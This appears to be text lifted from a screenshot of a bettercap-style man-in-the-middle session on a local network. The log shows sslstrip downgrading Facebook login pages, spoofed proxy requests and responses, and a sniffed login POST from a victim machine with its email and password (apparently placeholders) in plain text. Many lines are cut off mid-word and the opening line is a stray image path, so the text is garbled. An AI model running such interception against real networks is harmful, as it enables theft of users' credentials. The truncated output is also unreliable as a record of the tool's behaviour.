 e/png)
192.168.1.0/24 > 192.168.1.134 » [13:10:19] [sys.log] [inf] [sslstrip] Replacing host wwww.hr-hr.facebook.com with
k.com in request from 192.168.1.107:53560
192.168.1.0/24 > 192.168.1.134 » [13:10:19] [http.proxy.spoofed-request] {http.proxy.spoofed-request 2020-10-10 13
22 +0200 CEST m=+371.129564601 {192.168.1.107 POST hr-hr.facebook.com /login/device-based/regular/login/ 0}}
192.168.1.0/24 > 192.168.1.134 » [13:10:19] [net.sniff.http.request] http DESKTOP-9DCQB8A. POST wwww.hr-hr.faceboo
vice-based/regular/login/?login_attempt=1&lwv=110
POST /login/device-based/regular/login/?login_attempt=1&lwv=110 HTTP/1.1
Host: wwww.hr-hr.facebook.com
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: hr-HR
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 280
Connection: Keep-Alive
Cache-Control: no-cache
Referer: http://hr-hr.facebook.com/UniZg
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
jazoest=21092&lsd=AVq0pmqkvjs&email=admin@something.com&pass=password123&timezone=&lgndim=&lgnrnd=041001_0o0G&lgnjs
a=&locale=hr_HR&next=http://wwww.hr-hr.facebook.com/UniZg&login_source=login_bluebar&guid=&prefill_contact_point=&p
&prefill_type=
192.168.1.0/24 > 192.168.1.134 » [13:10:21] [sys.log] [inf] [sslstrip] Stripping 41 SSL links from hr-hr.facebook.
192.168.1.0/24 > 192.168.1.134 » [13:10:21] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2020-10-10
3543 +0200 CEST m=+373.302407352 { POST hr-hr.facebook.com /login/device-based/regular/login/ 207612}}
192.168.1.0/24 > 192.168.1.134 » [13:10:21] [net.sniff.http.response] http 31.13.84.8:80 200 OK -> DESKTOP-9DCQB8A
/html; charset="utf-8")